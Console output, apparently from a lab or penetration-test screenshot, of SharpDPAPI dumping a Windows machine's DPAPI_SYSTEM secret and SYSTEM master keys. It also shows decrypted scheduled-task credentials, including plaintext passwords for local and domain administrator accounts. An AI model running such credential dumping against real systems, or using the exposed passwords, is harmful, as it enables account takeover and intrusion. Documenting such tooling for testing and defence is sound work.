 C:\Users\billing_user\music>.\sharpdpapi machinecredentials
.\sharpdpapi machinecredentials
SharpDPAPI
v1.9.2
[*] Action: Machine DPAPI Credential Triage
[*] Elevating to SYSTEM via token duplication for LSA secret retrieval
[*] RevertToSelf()
[*] Secret  : DPAPI_SYSTEM
[*]    full: E7BC9098EA7313E0B042679565EDF75CAD219106D3FE11B0F39C1F1E4EAEA01DC393F563C6190EC7
[*]    m/u : E7BC9098EA7313E0B042679565EDF75CAD219106 / D3FE11B0F39C1F1E4EAEA01DC393F563C6190EC7
[*] SYSTEM master key cache:
{0415ef8e-0ae0-4238-9240-90f873b07eb8}:4F31CF838C52B4DC1C4E2DCD09023316D31B661F
{3faada0f-c676-4092-a21d-98749e7035bd}:F630D3478DF2CE72B996D6A90A33286F5B12412A
{40956580-28e9-4cdc-bd5a-f7f5d3296e3c}:2A7A3BF8741AAC73F8ECD2F1CCC802397037EFA4
{9266b8e6-64b8-423c-b8e9-4b5de4fe1a8d}:70F37E3A70076DEA98EB86CACF6511CB2541E71E
{df49e508-6894-491b-9d8f-aefc03890813}:C0D4E38607CCC1A0956F5AB1B878021FCF9D6FD4
{e0131457-419d-4905-a547-fadb0cacdd84}:9AF3645C9A2D7A5DBFDAA15133A9AF22641E7710
{17c48be0-e86b-4d5f-883d-994e1dc7ad8e}:794C081F748977CAB0DFC74BC4893DC7D5A73B03
{1ef7b31a-39fd-4309-877e-c354d5a19506}:4D8998194D3BB189C3C4328DBEB029477139B705
{6977da93-ec45-468e-8a19-97d9865fb2e6}:FE97D22DAD2830B6D033CA17D0400C67246E8B22
{79e99075-9dfe-462b-bd58-82ea4508fdb4}:C9E0128D54AEF84D1149D2417A031D168CB24BB2
{a0c34700-bcf5-4dc6-8831-76fe66b74b2c}:3FABB64C6733FADEFAFB460CF25752C49F45C343
{a8deeb85-2a00-4648-8024-a1bff4f382ff}:6C113015CF9FCFE39A2AAF6F27FB8E6842F06206
{e892348e-5a34-4a9a-bd46-2f5f3186318b}:32EDF8DB273EDB19A10C2124DA5678CBBBECEF72
[*] Triaging System Credentials
Folder       : C:\WINDOWS\System32\config\systemprofile\AppData\Local\Microsoft\Credentials
CredFile           : ADBAA7254AF7B3AC4CBF7B8CE9BD6911
guidMasterKey    : {e892348e-5a34-4a9a-bd46-2f5f3186318b}
size             : 560
flags            : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32782 (CALG_SHA_512) / 26128 (CALG_AES_256)
description      : Local Credential Data
LastWritten      : 10/13/2020 10:49:57 AM
TargetName       : Domain:batch=TaskScheduler:Task:{27B6CB8A-0163-46AB-A0C7-387E45A70048}
TargetAlias      :
Comment          :
UserName         : WEB01\svc_dev
Credential       : a2W@rWAHzG+zQrB4
CredFile           : AF61A1B16221450058FB4D69F7B3FE73
guidMasterKey    : {e892348e-5a34-4a9a-bd46-2f5f3186318b}
size             : 560
flags            : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32782 (CALG_SHA_512) / 26128 (CALG_AES_256)
description      : Local Credential Data
LastWritten      : 10/14/2020 10:15:19 AM
TargetName       : Domain:batch=TaskScheduler:Task:{64EDB31F-E848-4632-8F9F-377559BFA088}
TargetAlias      :
Comment          :
UserName         : WEB01\Administrator
Credential       : EXuLyX_WtHxx9pS9
CredFile           : CEED724993CAA9310FC2FE2F72ECE137
guidMasterKey    : {e892348e-5a34-4a9a-bd46-2f5f3186318b}
size             : 592
flags            : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32782 (CALG_SHA_512) / 26128 (CALG_AES_256)
description      : Local Credential Data
LastWritten      : 10/13/2020 2:56:34 AM
TargetName       : Domain:batch=TaskScheduler:Task:{D3000B16-D5D6-4FF3-9038-F368155DBB77}
TargetAlias      :
Comment          :
UserName         : DAEDALUS\Administrator
Credential       : pleasefastenyourseatbelts01!